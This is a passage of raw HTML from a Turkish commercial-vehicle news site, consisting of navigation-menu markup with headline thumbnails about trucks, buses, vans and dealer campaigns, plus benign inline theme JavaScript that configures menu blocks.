href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" class="td-image-wrap " title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1822-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!">Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" class="td-image-wrap " title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760509040_e_bus_lionscoache_sby_award_02-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi">MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" class="td-image-wrap " title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" ><img class="entry-thumb" src="[data-uri]" alt="" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760612184_Yeni_F_MAX-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR">FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-181"><a href="https://ticariturk.com/editor/">Editör</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "3";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11);</script><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/RSOG-VR-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!">RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" class="td-image-wrap " title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" ><img class="entry-thumb" src="[data-uri]" alt="" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32281-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek">ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" class="td-image-wrap " title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32962-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi">Prometeon, kamyon ve otobüslere özel lastik geliştirdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "334";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "84";
tdBlocksArray.push(block_tdi_12);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://ticariturk.com/hafif-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="40" href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="42" href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="41" href="https://ticariturk.com/hafif-ticari/van/">Van</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/COIM-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek">Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "231";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "58";
tdBlocksArray.push(block_tdi_17);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://ticariturk.com/kampanyalar/">Tümü</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="48" href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="46" href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="47" href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "73";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "19";
tdBlocksArray.push(block_tdi_22);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://ticariturk.com/roportaj/">Tümü</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="55" href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="54" href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="56" href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" class="td-image-wrap " title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/12/Yerli-FIAT-Ulysse-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!">FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" class="td-image-wrap " title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " ><img class="entry-thumb" src="[data-uri]" alt="" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-08-20-at-18.28.20-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   ">Alphan Altın, Bakırcı Group’ta Görevine Başladı   </a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div><div class="td-mega-span"><div 